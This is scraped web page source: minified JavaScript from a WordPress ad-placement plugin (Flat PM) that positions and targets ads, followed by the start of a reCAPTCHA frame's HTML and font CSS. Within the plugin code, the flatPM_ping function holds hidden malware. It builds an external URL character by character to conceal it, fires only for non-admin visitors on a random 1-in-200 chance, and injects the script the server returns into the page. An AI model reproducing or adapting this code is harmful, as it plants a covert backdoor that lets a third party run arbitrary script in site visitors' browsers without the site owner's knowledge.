e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),l=r[0],a=void 0===r[1]||r[1],l=l.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),l.match(/\[(\d+)?\]$/)?(t[i=l.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),l.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(l)[1],t[i][r]=a):t[i].push(a)):t[l]?(t[l]&&"string"==typeof t[l]&&(t[l]=[t[l]]),t[l].push(a)):t[l]=a}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"flat_pm_block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,s=t.how.onсe.N,f=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(s="bottom_to_top"==n?i.length-s:s-1,"before"==d?ff(flatPM_grep(i,s,1)).before(_):ff(flatPM_grep(i,s,1)).after(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,s=t.how.iterable.N,f=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"before"==d?ff(flatPM_grep(i,s,0)).before(_):ff(flatPM_grep(i,s,0)).after(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s,f=0;f<a;f++)("∞"==o.html[f].res_of||o.html[f].res_of<=flat_userVars.winwidth)&&("∞"==o.html[f].res_to||o.html[f].res_to>flat_userVars.winwidth)&&(void 0!==o.html[f].group?flat_userVars.adb?(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd)):(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(o.html[f].fst)):flat_userVars.adb?t.push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd):t.push(o.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},s=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(i,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(i),b.unbind(g),s())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(i),b.unbind(g),s()})):(v=setTimeout(function(){b.unbind(g),s()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),s()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),s=new Date(a.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=t)return!(n=!0)}else if(void 0===flatPM_getCookie(e))return!(n=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=t)return!(d=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(d=!0)})}if(void 0!==a.utmget.utmget_disabled&&flat_userVars.testcook&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var d=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(d,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var o=r.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):(!o.text||/(yandexContext|yandexcontext|adsbyg)/.test(o.text))&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1020","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"1018","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"1025","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1029","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1750"}},"ID":"1058","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3500"}},"ID":"1059","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"1060","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6800"}},"ID":"1061","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8500"}},"ID":"1063","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"10000"}},"ID":"1064","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"1065","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"13000"}},"ID":"1149","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"800","px_s":"px","close_window":"false"}},"ID":"1161","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVaEQaAAAAADSz72f4AMBVpmjU7sBxiUFyWsPY&co=aHR0cHM6Ly9rb3R6b3ZldC5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n5f52h7fhe69
body_size: 49499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
